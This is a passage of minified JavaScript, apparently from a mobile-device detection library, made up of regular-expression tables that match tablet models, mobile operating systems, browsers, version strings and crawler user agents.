",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
